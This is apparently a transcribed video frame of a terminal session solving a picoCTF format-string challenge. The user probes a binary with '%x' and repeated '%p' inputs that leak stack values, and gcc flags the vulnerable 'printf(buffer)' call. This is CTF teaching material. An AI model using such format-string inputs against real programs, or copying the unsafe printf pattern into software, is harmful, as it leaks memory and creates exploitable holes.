 /bin/bash
En
7:19 PM
John Hammond
Give me something to say!
PleaseSubscribe
PleaseSubscribe
Now tell my secret in hex! Secret: 0xdeadbeef
As my friend says,"You get nothing! You lose! Good day, Sir!"
john@john-Latitude-E7440:~/picoctf/level2/ive_got_a_secret$ file
connect.sh    .gdb_history  secret        secret.c
john@john-Latitude-E7440:~/picoctf/level2/ive_got_a_secret$ file
connect.sh    .gdb_history  secret        secret.c
john@john-Latitude-E7440:~/picoctf/level2/ive_got_a_secret$ file secret
secret: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamically linked, interpreter /lib/ld-linux.so.2, for GNU/L
inux 2.6.32, BuildID[sha1]=25d674d62f2f6070f9f87664bbd5b6aa5c045ef0, not stripped
john@john-Latitude-E7440:~/picoctf/level2/ive_got_a_secret$ subl secret.c
john@john-Latitude-E7440:~/picoctf/level2/ive_got_a_secret$ chmod +x secret
john@john-Latitude-E7440:~/picoctf/level2/ive_got_a_secret$ ./secret
Give me something to say!
%x
40
Now tell my secret in hex! Secret: ^C
john@john-Latitude-E7440:~/picoctf/level2/ive_got_a_secret$ ./secret
Give me something to say!
%p
0x40
Now tell my secret in hex! Secret: ^C
john@john-Latitude-E7440:~/picoctf/level2/ive_got_a_secret$ ./secret
Give me something to say!
%p %p %p %p %p %p %p %p %p %p %p %p
0x40 0xf7edf5a0 0x8048792 0x1 0xffd79744 0x25d6d3d4 0x3 0xf7edf3dc 0xffd796b0 (nil) 0xf7d45637 0xf7edf000
Now tell my secret in hex! Secret: 0xffd79744
As my friend says,"You get nothing! You lose! Good day, Sir!"
john@john-Latitude-E7440:~/picoctf/level2/ive_got_a_secret$ gcc -g -m32 secret.c -o new_binary
secret.c: In function ‘main’:
secret.c:24:12: warning: format not a string literal and no format arguments [-Wformat-security]
     printf(buffer);
            ^
john@john-Latitude-E7440:~/picoctf/level2/ive_got_a_secret$